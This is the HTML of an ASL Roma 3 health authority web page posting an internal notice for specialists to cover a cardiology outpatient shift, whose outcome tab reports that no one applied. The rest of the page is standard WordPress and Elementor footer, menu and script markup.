				<div class="elementor-element elementor-element-ba493dd elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="ba493dd" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1951" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1951" aria-expanded="false">Avviso/Bando</div>
									<div id="elementor-tab-title-1952" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1952" aria-expanded="false">Esito</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1951" aria-expanded="false">Avviso/Bando</div>
					<div id="elementor-tab-content-1951" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1951" tabindex="0" hidden="false"><p><a href="https://www.aslroma3.it/repository/2023/12/AVVISO-2.pdf">19.12.2023 &#8211; AVVISO</a></p><p><a href="https://www.aslroma3.it/repository/2023/12/ALLEGATO-2.pdf">19.12.2023 &#8211; ALLEGATO</a></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1952" aria-expanded="false">Esito</div>
					<div id="elementor-tab-content-1952" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1952" tabindex="0" hidden="hidden"><p>Nessuna Disponibilità Pervenuta</p></div>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6208116 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6208116" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="182" class="elementor elementor-182" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d29fe3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d29fe3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f1453b" data-id="1f1453b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f29f2ef elementor-widget elementor-widget-image" data-id="f29f2ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.aslroma3.it/wp-content/uploads/elementor/thumbs/asl_logo_footer2-pnxnnusgbh9097pcw8eu4yt1yuzpqc4s1dhncz4li4.png" title="asl_logo_footer2" alt="asl_logo_footer2" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-ac5da45 elementor-widget elementor-widget-wp-widget-media_image" data-id="ac5da45" data-element_type="widget" data-widget_type="wp-widget-media_image.default">
				<div class="elementor-widget-container">
					<a href="http://www.regionelazio.it"><img width="250" height="64" src="https://www.aslroma3.it/wp-content/uploads/2020/05/mod_logo-footer-regione-lazio2.png" class="image wp-image-186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-606c538" data-id="606c538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-314a9c3 elementor-widget elementor-widget-heading" data-id="314a9c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contattaci</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6221929 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6221929" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/direzione-asl/" class="elementor-icon" tabindex="-1" aria-label="Azienda">
				<i aria-hidden="true" class="far fa-building"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/direzione-asl/" >
							Azienda						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-003c694 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="003c694" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/urp/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Urp">
				<i aria-hidden="true" class="fas fa-info"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/urp/" target="_blank" >
							Urp						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bcc36a9 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="bcc36a9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/urp/contattaci/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Contattaci">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/urp/contattaci/" target="_blank" >
							Contattaci						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1761ec2" data-id="1761ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40cd6b6 elementor-widget elementor-widget-heading" data-id="40cd6b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Note Legali</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8eb6788 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8eb6788" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/direzione-asl/" class="elementor-icon" tabindex="-1" aria-label="Privacy">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/direzione-asl/" >
							Privacy						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c465f5 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9c465f5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/urp/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Note Legali">
				<i aria-hidden="true" class="fas fa-gavel"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/urp/" target="_blank" >
							Note Legali						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2aa0e2 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d2aa0e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/urp/contattaci/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Accessibilità">
				<i aria-hidden="true" class="fas fa-universal-access"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/urp/contattaci/" target="_blank" >
							Accessibilità						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58ea501" data-id="58ea501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67604a0 elementor-widget elementor-widget-heading" data-id="67604a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Seguici su</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-00808bd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="00808bd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a68ec37" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b105a6e" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b59bb06" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4bc71c7" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-xpert/*","/wp-content/themes/educenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://www.aslroma3.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#">Aree in Staff</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-2863 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/">Dipartimenti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-57 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#">Presidio Ospedaliero</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-3346 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/">Distretti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-61 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#">Come fare</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-25302 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/">Progetti PNRR</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aslroma3.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","nonce":"04c07e9e13","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":15811200,"cookieTimeRejected":15811200,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.aslroma3.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.aslroma3.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0bc9ac0878"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35542,"title":"AVVISO%20INTERNO%20RISERVATO%20AGLI%20SPECIALISTI%20AMBULATORIALI%20INTERNI%20PER%20LA%20COPERTURA%20DI%20UN%20TURNO%20DI%20MEDICINA%20SPECIALISTICA%20AMBULATORIALE%2C%20BRANCA%20DI%20CARDIOLOGIA%20-%20Asl%20Roma%203","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
